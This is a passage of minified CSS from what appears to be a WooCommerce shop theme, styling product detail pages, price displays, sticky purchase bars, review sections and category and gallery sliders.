.section-product-details .slider-gallery-complex .slider__main-next{top:56%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{right:-31px}}body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{top:58%;left:-16px}@media (max-width:1023px){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{top:56%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{left:-31px}}body.woocommerce .section-product-details span.onsale{left:2px;top:45px}@media (max-width:1023px){body.woocommerce .section-product-details span.onsale{top:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details span.onsale{top:2px;left:20px}}body.woocommerce .section-product-details .yith-wcwl-add-to-wishlist{margin-block-start:4px}body.woocommerce .section-product-details .summary.entry-summary{display:flex;flex-direction:column;padding-top:20px}@media (max-width:1023px){body.woocommerce .section-product-details .summary.entry-summary{padding-top:0}}body.woocommerce .section-product-details .summary.entry-summary .product_title_wrapper{order:-3}body.woocommerce .section-product-details .summary.entry-summary p.price{order:-2;margin-block-end:15px;color:#000;font-size:2.8rem;display:flex;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .summary.entry-summary p.price{margin-block-end:10px;font-size:2.6rem}}body.woocommerce .section-product-details .summary.entry-summary p.price del{order:2}body.woocommerce .section-product-details .summary.entry-summary form.variations_form,body.woocommerce .section-product-details .summary.entry-summary .single_variation_wrap{display:contents}body.woocommerce .section-product-details .woocommerce-variation{order:-1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .woocommerce-variation{order:-4;margin-block:23px 0}}body.woocommerce .section-product-details .woocommerce-variation .woocommerce-variation-description>ul{padding-left:17px;font-size:1.4rem;font-family:var(--theme-font-family-inter)}body.woocommerce .section-product-details .woocommerce-variation-description p{line-height:1.44;font-family:var(--theme-font-family-inter);font-size:1.4rem}body.woocommerce .section-product-details .variations .variation_images th.label{line-height:1;margin-block:8px 14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .variations .variation_images th.label{margin-block:8px 17px}}body.woocommerce .section-product-details .variations .variation_images .attribute_label{line-height:1;letter-spacing:.045em;margin-block-end:15px}body.woocommerce .section-product-details .wcv-message{margin-block:5px;margin-block-start:-8px;position:relative;z-index:5;padding-inline:48px 25px}body.woocommerce .section-product-details--alt{display:flex;padding:0 0 84px}body.woocommerce .section-product-details--alt .section__inner{flex-wrap:nowrap}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section__inner{flex-wrap:wrap}}body.woocommerce .section-product-details--alt .section-product-tables-info{width:65.5%}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info{width:100%;padding:0}}body.woocommerce .section-product-details--alt .section-product-tables-info .onsale{display:none!important}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info .section__sliders{display:none!important}}body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__slide-main{padding-top:0}body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__main-prev,body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__main-next{top:50%}body.woocommerce .section-product-details--alt .section__sliders{width:100%;padding:0;margin-bottom:58px}body.woocommerce .section-product-details--alt .section-product-tables-info{padding-right:64px}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info{padding:0}}body.woocommerce .section-product-details--alt .product_title_wrapper.product_title_wrapper h1{font-size:22px;font-family:var(--theme-font-family);padding-right:10px}body.woocommerce .section-product-details--alt .woocommerce-products-reviews .tile-reviews-secondary{justify-content:flex-start}body.woocommerce .section-product-details--alt .price{display:inline!important;color:#000!important}body.woocommerce .section-product-details--alt .price .price__top{font-size:12px;color:inherit;display:block;width:100%}body.woocommerce .section-product-details--alt .price .price__top del{color:inherit;font-size:inherit}body.woocommerce .section-product-details--alt .price .price__bottom{display:flex;gap:8px;align-items:center;font-size:14px;color:#c29539}body.woocommerce .section-product-details--alt .price .price__bottom ins{margin:0}body.woocommerce .section-product-details--alt .price .price__percent{font-size:12px;font-weight:700;background:#ff6803;color:#fff;border-radius:10px;padding:3px 10px;margin-right:8px}@media (max-width:1023px){body.woocommerce .section-product-details--alt .summary{order:-1}}@media (min-width:1023.02px){body.woocommerce .section-product-details--alt .summary .onsale,body.woocommerce .section-product-details--alt .summary .section__sliders{display:none!important}}body.woocommerce .section-product-details--alt .summary__inner>.woocommerce-product-gallery__image{display:none}body.woocommerce .section-product-details--alt .summary .stock{color:#2c2c2c!important}body.woocommerce .section-product-details--alt .summary .in-stock{position:relative;padding-left:30px}body.woocommerce .section-product-details--alt .summary .in-stock:before{content:"";position:absolute;top:2px;left:0;width:18px;height:18px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='19'%20viewBox='0%200%2019%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M9.60938%2018.1409C10.7913%2018.1409%2011.9616%2017.9081%2013.0535%2017.4558C14.1455%2017.0035%2015.1376%2016.3406%2015.9733%2015.5048C16.8091%2014.6691%2017.472%2013.677%2017.9243%2012.585C18.3766%2011.4931%2018.6094%2010.3228%2018.6094%209.14087C18.6094%207.95897%2018.3766%206.78865%2017.9243%205.69672C17.472%204.60479%2016.8091%203.61264%2015.9733%202.77691C15.1376%201.94118%2014.1455%201.27825%2013.0535%200.825953C11.9616%200.373661%2010.7913%200.140869%209.60938%200.140869C7.22243%200.140869%204.93324%201.08908%203.24541%202.77691C1.55759%204.46474%200.609375%206.75392%200.609375%209.14087C0.609375%2011.5278%201.55759%2013.817%203.24541%2015.5048C4.93324%2017.1927%207.22243%2018.1409%209.60938%2018.1409ZM9.37737%2012.7809L14.3774%206.78087L12.8414%205.50087L8.54138%2010.6599L6.31637%208.43387L4.90238%209.84787L7.90238%2012.8479L8.67638%2013.6219L9.37737%2012.7809Z'%20fill='%23008C45'/%3e%3c/svg%3e") no-repeat center/contain}body.woocommerce .section-product-details--alt .box-product-additions{border:0;background:transparent;padding:0;margin-top:20px}body.woocommerce .section-product-details--alt .box-product-additions .box__inner>ul li{font-size:16px;margin-bottom:13px}body.woocommerce .section-product-details--alt .box-product-additions .box__inner>ul li:before{background-image:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e")}body.woocommerce .section-product-details--alt .box-product-additions .box__inner{display:flex;flex-direction:column}body.woocommerce .section-product-details--alt .box-product-additions .box__logos{order:-1}body.woocommerce .section-product-details--alt .box-product-additions .box__logos ul{gap:14px;margin:0 0 20px}body.woocommerce .section-product-details--alt .box-product-additions .box__logos ul li{width:100%;max-width:50px;padding:0}body.woocommerce .section-product-details--alt .woocommerce-products-reviews{margin-bottom:20px}body.woocommerce .section-product-details--alt .yith-wcwl-add-to-wishlist{margin-top:10px}body.woocommerce .section-product-details--alt .summary button.single_add_to_cart_button{display:flex;flex-direction:row-reverse;min-height:52px}body.woocommerce .section-product-details--alt .quantity{display:none!important}body.woocommerce .section-product-details--alt div.variations_button.woocommerce-variation-add-to-cart-enabled,body.woocommerce .section-product-details--alt div.variations_button.woocommerce-variation-add-to-cart-disabled{gap:18px}body.woocommerce .section-product-details--alt .woocommerce-variation-availability{margin-bottom:20px}body.woocommerce .section-product-details--alt .summary.entry-summary form.cart{flex-wrap:wrap;gap:18px}[id]{scroll-margin-top:120px}.lc_text-widget--bubble,body:has(.section-product-sticky-bar.is-sticky) .lc_text-widget--bubble{bottom:100px!important;display:none!important}body:has(.section-product-details--alt) .slider-products div.product.product_cat-black-friday span.price ins{color:#008c45!important}.section-product-information{border-bottom:1px solid #E0D8CE}.section-product-information .section__inner{display:flex;flex-wrap:wrap}.section-product-information .section__content{width:55.5%;padding:40px 85px 40px 0;border-right:1px solid #E0D8CE}@media (max-width:1199px){.section-product-information .section__content{padding:40px 40px 40px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__content{width:100%;padding:56px 0 40px;border-right:0;border-bottom:1px solid #E0D8CE}}.section-product-information .section__content h4{font-size:2rem;letter-spacing:.045em;margin-bottom:17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__content h4{margin-bottom:26px}}.section-product-information .section__content h6{margin-bottom:16px}@media (max-width:1023px){.section-product-information .section__content h6{font-size:1.6rem}}.section-product-information .section__content{font-size:1.4rem}.section-product-information .section__content p{line-height:1.44;font-family:var(--theme-font-family-inter);margin-bottom:14px}.section-product-information .section__content p:last-child{margin-bottom:0}.section-product-information .section__content p strong{font-weight:600}.section-product-information .section__aside{width:44.5%;padding:40px 0 40px 85px}@media (max-width:1199px){.section-product-information .section__aside{padding:40px 0 40px 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__aside{padding:40px 0;width:100%}}.section-product-information .section__specifications{margin-bottom:30px}.section-product-information .section__specifications:last-child{margin-bottom:0}.section-product-information .section__specifications h4{font-size:2rem;letter-spacing:.045em}.section-product-information .section__specifications ul{list-style-type:none}.section-product-information .section__specifications li{padding:15px 0;border-bottom:1px solid #E0D8CE;display:flex;flex-wrap:wrap;justify-content:space-between;font-weight:500;letter-spacing:.045em}.section-product-information .section__reviews{overflow:hidden}.section-product-information .section__reviews h4{font-size:2rem}.section-product-information .section__reviews>h4{margin-bottom:26px}.section-product-information .section__reviews-slider{margin-bottom:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__reviews-slider{margin:40px 0 60px}}.section-product-information .section__reviews-slider:last-child{margin-bottom:0}.section-product-information .section__reviews-info-button{margin-bottom:10px}.section-product-information .section__reviews-info-button a{width:100%;padding:16px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;text-align:center;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:background var(--theme-transition-duration)}.section-product-information .section__reviews-info-button a:hover{background:#e0d8ce}.section-product-information .section__reviews-info-button a img{margin:0 14px 0 0}.section-product-information .section__reviews-info-text{text-align:center;font-weight:300;font-size:13px;color:#2c2c2c}.section-product-information .section__reviews-info-text strong{font-weight:600}.section-product-sticky-bar{position:fixed;bottom:0;background:#fefefe;z-index:11;width:100%;padding:34px 0;opacity:0;pointer-events:none;visibility:hidden;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration);filter:drop-shadow(rgba(0,0,0,.06) -2px -4px 5px)}@media (max-width:1023px){.section-product-sticky-bar{padding:24px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar{padding:14px 0}}@media (max-width:575px){.section-product-sticky-bar{padding:10px 0}}.section-product-sticky-bar .section__inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.section-product-sticky-bar .section__content{display:flex;flex-wrap:wrap;align-items:center;width:74%;padding:0 30px 0 0}@media (max-width:1023px){.section-product-sticky-bar .section__content{width:68%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__content{width:100%;padding:0}}.section-product-sticky-bar .section__image{width:148px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__image{width:80px}}.section-product-sticky-bar .section__info{padding:0 0 0 42px;max-width:389px;width:calc(100% - 148px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__info{padding:0 0 0 25px;max-width:unset;width:calc(100% - 80px)}}@media (max-width:390px){.section-product-sticky-bar .section__info{padding:0 0 0 15px}}.section-product-sticky-bar .section__info h5{font-weight:400;letter-spacing:.045em}@media (max-width:575px){.section-product-sticky-bar .section__info h5{font-size:1rem}}.section-product-sticky-bar .section__info h3{font-size:2.8rem;line-height:1.4;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (max-width:1023px){.section-product-sticky-bar .section__info h3{font-size:2.5rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__info h3{font-size:2.2rem}}@media (max-width:575px){.section-product-sticky-bar .section__info h3{font-size:1.2rem}}.section-product-sticky-bar .section__aside{width:26%}@media (max-width:1023px){.section-product-sticky-bar .section__aside{width:32%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__aside{width:calc(100% - 80px);padding:0 0 0 25px;margin-left:auto;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}}@media (max-width:390px){.section-product-sticky-bar .section__aside{padding:0 0 0 15px}}.section-product-sticky-bar .section__price{margin-bottom:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__price{margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__actions{padding:0 0 0 10px}}.section-product-sticky-bar .section__btn{min-width:243px;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__btn{min-width:unset;font-size:1.2rem;padding:8px 16px}}@media (max-width:575px){.section-product-sticky-bar .section__btn{font-size:0;padding:5px 11px}}@media (max-width:575px){.section-product-sticky-bar .section__btn img{max-width:15px}}.section-product-sticky-bar span.price{color:var(--theme-color-primary)!important;font-size:2.2rem!important}@media (max-width:1023px){.section-product-sticky-bar span.price{font-size:2rem!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price{font-size:1.8rem!important}}@media (max-width:575px){.section-product-sticky-bar span.price{font-size:1rem!important}}.section-product-sticky-bar span.price del{display:block!important;margin-bottom:10px}@media (max-width:1023px){.section-product-sticky-bar span.price del{margin-bottom:8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price del{margin-bottom:0;display:inline-block!important}}@media (max-width:575px){.section-product-sticky-bar span.price del{font-size:1.2rem!important}}.section-product-sticky-bar span.price ins{margin-right:0!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price ins{font-size:2rem!important}}@media (max-width:575px){.section-product-sticky-bar span.price ins{font-size:1.2rem!important}}.section-product-sticky-bar.is-sticky{opacity:1;pointer-events:all;visibility:visible}.section-product-tabs{font-size:16px;color:#2c2c2c;font-weight:600}.section-product-tabs .section__head{margin-bottom:58px}@media (max-width:1023px){.section-product-tabs .section__head{display:none}}.section-product-tabs .section__head ul{list-style:none;display:flex;justify-content:space-between;background:#f9f6f2;border-radius:50px;padding:14px 20px}.section-product-tabs .section__head ul li{padding:0 10px}.section-product-tabs .section__head a{text-decoration:none;transition:.4s;border-bottom:1px solid transparent}.section-product-tabs .section__head a:hover{color:#e37714;border-bottom-color:inherit}.section-product-tabs .section__content{width:100%}.section-products-related .section__head{margin-bottom:30px}.main+.section-products-related{padding-top:100px}.section-products-slider{padding:40px 0 35px}@media (max-width:1023px){.section-products-slider{padding:32px 0 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider{padding:24px 0 48px}}.section-products-slider .section__inner{position:relative;z-index:10}.section-products-slider .section__head{text-align:center;padding-inline:100px}@media (max-width:1023px){.section-products-slider .section__head{font-size:1.4rem;margin-bottom:29px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__head{font-size:1.2rem;margin-bottom:27px;padding-inline:unset}}.section-products-slider .section__head:last-child{margin-bottom:0}.section-products-slider .section__head h3{letter-spacing:.015em;margin-bottom:20px}@media (max-width:1023px){.section-products-slider .section__head h3{margin-bottom:17px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__head h3{margin-bottom:14px}}.section-products-slider .section__head h3:last-child{margin-bottom:0}.section-products-slider .section__head p{letter-spacing:.045em}.section-products-slider .section__body{margin-bottom:72px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__body{margin-bottom:30px}}.section-products-slider .section__actions{text-align:center}.section-products-slider .section__btn{padding:8.5px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__btn{font-size:1.4rem}}.section-products-slider--has-alt-styles{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles{padding-bottom:20px}}@media (min-width:1023.02px){.section-products-slider--has-alt-styles{padding-block-start:37px}}.section-products-slider--has-alt-styles:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-products-slider--has-alt-styles:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-4ea66429-61e4-42ce-b4e5-ce9cb792b9b7) no-repeat center/cover;z-index:-1}@media (min-width:1023.02px){.section-products-slider--has-alt-styles .section__head{margin-block-end:8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles .section__head{margin-block-end:22px}}@media (min-width:1023.02px){.section-products-slider--has-alt-styles .section__body{margin-block-end:67px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles .section__body{margin-bottom:18px}}.section-products-slider--has-alt-styles .tile-product{background-color:#fff}.section-products-slider--has-alt-styles .tile-product .tile__figure{background:linear-gradient(5deg,#fff 23.06%,#f0e7db 133.78%,#f7f6f4 133.78%)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav+.section-products-slider{padding-top:8px}}.section-reviews{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:46px 0 86px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews{padding:25px 0 30px}}.section-reviews:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-reviews:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-dbe1f17d-9ce2-4b23-9f5b-be70cd97783b) no-repeat center/cover;z-index:-1}.section-reviews .section__inner{position:relative;z-index:10}.section-reviews .section__head{text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__head{margin-bottom:25px}}.section-reviews .section__head h3{font-size:2.8rem}@media (max-width:1023px){.section-reviews .section__head h3{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__head h3{font-size:2rem}}.section-reviews .section__text{font-size:1.8rem}@media (max-width:1023px){.section-reviews .section__text{font-size:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__text{font-size:12px;margin-bottom:15px}}.section-reviews .section__text p{letter-spacing:.045em}.section-text{padding:30px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text{padding:17px 0 60px}}.section-text .section__head{margin-bottom:45px}@media (min-width:1199px) and (max-height:900px){.section-text .section__head{margin-bottom:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__head{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__head h3{font-size:2.2rem}}.section-text .section__breadcrumbs{margin-bottom:28px}@media (min-width:1199px) and (max-height:900px){.section-text .section__breadcrumbs{margin-bottom:22px}}@media (max-width:1023px){.section-text .section__breadcrumbs{margin-bottom:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__breadcrumbs{margin-bottom:20px}}.section-text .section__info{max-width:647px;margin-bottom:80px}@media (max-width:1023px){.section-text .section__info{margin-bottom:65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__info{margin-bottom:46px}}.section-text .section__entry{line-height:1.5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__entry{font-size:1.4rem}}.section-text .section__entry h6{font-weight:400;letter-spacing:.045em;line-height:1.5;margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__entry h6{font-size:1.4rem}}.section-text .section__entry h6:not(:first-child){margin-top:40px}.section-text .section__entry ol,.section-text .section__entry ul{padding:0 0 0 25px}.section-text .section__entry ul{line-height:1.5}.section-text .section__entry li{letter-spacing:.045em}.section-text .section__entry p{margin-bottom:0}.section-why{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:40px 0 54px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why{padding-block-end:39px}}.section-why:last-child{border-bottom:0}@media (min-width:1199px) and (max-height:900px){.section-why:last-child{padding-top:30px}}.section-why:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-why:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-7da81052-3acd-45ba-af09-c27596df6c54) no-repeat center/cover;z-index:-1}.section-why .section__inner{position:relative;z-index:10}.section-why .section__head{text-align:center;margin-bottom:43px;display:none}@media (max-width:1023px){.section-why .section__head{margin-bottom:35px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__head{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__head h3{letter-spacing:.015em}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__tiles{padding-inline:5px}}body.home .section-why .section__head{display:block}body.woocommerce.tax-product_cat .section-why{padding-block:65px}.service--alt{width:560px;max-width:100%;margin-bottom:60px}.service--alt:last-child{margin-bottom:0}.service--alt h4{font-size:2rem;letter-spacing:.045em}.service--alt p{font-size:14px;font-weight:400}.service--alt p strong{font-size:16px;font-weight:700}.shell{--shell-max-width:111rem;--shell-gutter:4rem;max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%}@media (max-width:1023px){.shell{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.shell{--shell-gutter:1.5rem}}.shell--fluid{max-width:none}.shell--flexed{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.slider-categories{position:relative;display:flex;flex-wrap:wrap}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories{padding:0 0 0 40px}}.slider-categories .slider__clip{width:calc(100% - 76px);overflow:hidden;position:relative;padding:0 20px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__clip{width:100%}}.slider-categories .slider__clip:after{content:"";position:absolute;top:0;right:-30px;width:140px;height:100%;background:linear-gradient(278.92deg,#fff 50.07%,#fcfcfb53 94.65%,#fff0 94.65%);display:none;z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__clip:after{display:block}}@media (max-width:390px){.slider-categories .slider__clip:after{width:100px}}.slider-categories .slider__slides{align-items:center}.slider-categories .slider__slide{width:auto}.slider-categories .slider__slide a{padding:6px 12px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:20px;text-decoration:none;display:block;transition:background var(--theme-transition-duration),color var(--theme-transition-duration),border var(--theme-transition-duration);min-height:35px;display:flex;align-items:center}.slider-categories .slider__slide a:hover{background:#424242;border:1px solid #424242;color:var(--theme-color-white)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__slide a{font-size:14px;padding-block:8px;padding-inline:10px 14px;min-height:39px}}.slider-categories .slider__slide a img,.slider-categories .slider__slide a svg{margin:0 9px 0 0}.slider-categories .slider__slide a:hover svg path{transition:fill var(--theme-transition-duration)}.slider-categories .slider__slide a:hover svg path{fill:#f9f6f2}.slider-categories .slider__slide a span{position:relative;display:flex}.slider-categories .slider__slide a span img{transform:opacity var(--theme-transition-duration)}.slider-categories .slider__slide a span img:nth-child(1){opacity:1}.slider-categories .slider__slide a span img:nth-child(2),.slider-categories .slider__slide a span img:nth-child(3){opacity:0;position:absolute;top:0;right:0;bottom:0;left:0}.slider-categories .slider__slide a:hover span img:nth-child(1){opacity:0}.slider-categories .slider__slide a:hover span img:nth-child(2),.slider-categories .slider__slide a:hover span img:nth-child(3){opacity:1}.slider-categories .slider__slide a:hover span img:only-child{opacity:1}.slider-categories .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__actions{justify-content:space-between;width:100%;margin-top:-33px}}.slider-categories .slider__actions:before{content:"";position:absolute;height:100%;width:30px;left:-22px;top:0;background:linear-gradient(to right,transparent,#fff 55%);z-index:1;pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__actions:before{display:none}}.slider-categories .slider__prev,.slider-categories .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;margin-top:0;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-categories .slider__prev:hover,.slider-categories .slider__next:hover{color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__prev,.slider-categories .slider__next{position:relative;top:-3px;left:0;right:0}}.slider-categories .slider__prev:before,.slider-categories .slider__prev:after,.slider-categories .slider__next:before,.slider-categories .slider__next:after{font-size:0;display:none}.slider-categories .slider__prev{margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__prev{left:-40px}}.slider-categories .swiper-button-prev.swiper-button-disabled,.slider-categories .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides{padding-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides .slider__clip{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides .slider__clip:after{display:none}}.slider-categories:has(.swiper-button-lock) .slider__clip:after{display:none}.slider-facts .slider__clip{overflow:hidden}.slider-facts .slider__slides{align-items:center}.slider-facts .slider__slide-tile{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;letter-spacing:.045em}@media (max-width:1023px){.slider-facts .slider__slide-tile{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-facts .slider__slide-tile{font-size:1.2rem}}.slider-facts .slider__slide-tile img{margin:0 10px 0 0;max-height:34px;-o-object-fit:contain;object-fit:contain;max-width:222px}@media (max-width:575px){.slider-facts .slider__slide-tile img{max-height:26px;-o-object-fit:contain;object-fit:contain}}.slider-facts .slider__slide-tile:has(p) img{max-width:49px;margin:0 10px 0 0}.slider-facts--secondary .slider__slide-tile img{margin:0;-o-object-fit:contain;object-fit:contain}.slider-facts--secondary .slider__slide-tile-image{margin:0 10px 0 0;width:50px;height:34px;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}.slider-gallery-complex .slider__main{margin:0 0 47px;position:relative}@media (max-width:1023px){.slider-gallery-complex .slider__main{margin:0 0 42px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main{margin:0 0 20px}}.slider-gallery-complex .slider__slides-main{max-height:600px}.slider-gallery-complex .slider__slide-main{text-align:center;display:flex;align-items:center;justify-content:center;height:auto;padding-top:60px}@media (max-width:1023px){.slider-gallery-complex .slider__slide-main{padding-top:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__slide-main{padding-top:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__slide-main img{max-width:unset;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;aspect-ratio:1}}.slider-gallery-complex .slider__main-prev,.slider-gallery-complex .slider__main-next{width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev,.slider-gallery-complex .slider__main-next{width:25px;height:25px}}.slider-gallery-complex .slider__main-prev:before,.slider-gallery-complex .slider__main-prev:after,.slider-gallery-complex .slider__main-next:before,.slider-gallery-complex .slider__main-next:after{font-size:0;display:none}.slider-gallery-complex .slider__main-prev:hover,.slider-gallery-complex .slider__main-next:hover{color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev i,.slider-gallery-complex .slider__main-next i{font-size:1.2rem}}.slider-gallery-complex .slider__main-prev{left:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev{left:-32px}}.slider-gallery-complex .slider__main-next{right:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-next{right:-32px}}.slider-gallery-complex .slider__thumbs{margin-top:45px}@media (max-width:1023px){.slider-gallery-complex .slider__thumbs{margin-top:0}}.slider-gallery-complex .slider__clip-thumbs{width:100%;overflow:hidden}.slider-gallery-complex .slider__thumbs .slider__slides-thumbs{flex-wrap:wrap;justify-content:center;align-items:center;height:auto}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:120px;max-height:120px;width:100%;aspect-ratio:1;position:relative;cursor:pointer;border:1px solid 